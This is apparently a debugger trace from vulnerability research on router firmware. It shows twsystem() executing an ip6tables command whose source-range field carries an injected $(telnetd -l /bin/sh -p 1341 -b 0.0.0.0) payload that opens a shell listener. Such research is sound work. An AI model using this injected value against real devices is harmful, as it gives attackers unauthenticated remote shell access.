 0x77a4aa20 <twsystem+40> move s0, a0
0x77a4aa24 <twsystem+44> move s1, a1
→ 0x77a4aa28 <twsystem+48> beqz a0, 0x77a4abd4 <twsystem+476> NOT taken [Reason: !(a0 == 0)]
0x77a4aa2c <twsystem+52> sw zero, 24(sp)
0x77a4aa30 <twsystem+56> lw t9, -32244(gp)
0x77a4aa34 <twsystem+60> nop
0x77a4aa38 <twsystem+64> jalr t9
0x77a4aa3c <twsystem+68> nop
[ threads ]
[#0] Id 1, Name: "preinit", stopped, reason: BREAKPOINT
[ trace ]
[#0] 0x77a4aa28 → Name: twsystem()
[#1] 0x77a76d60 → Name: FIREWALL_IPv6_FILTER_run()
[#2] 0x77a5c4c8 → Name: load_iptalbes()
gef➤ x/s $a0
0x7fa3a860: "ip6tables -t filter -I FIREWALL_FILTER_FORWARD -i eth3 -o br+ -m iprange --src-range $(telnetd -l /bin/sh -p 1341 -b 0.0.0.0) -m iprang
e --dst-range 2001::22 -p TCP -m multiport --dports 88 -j RETURN 2>/dev/null"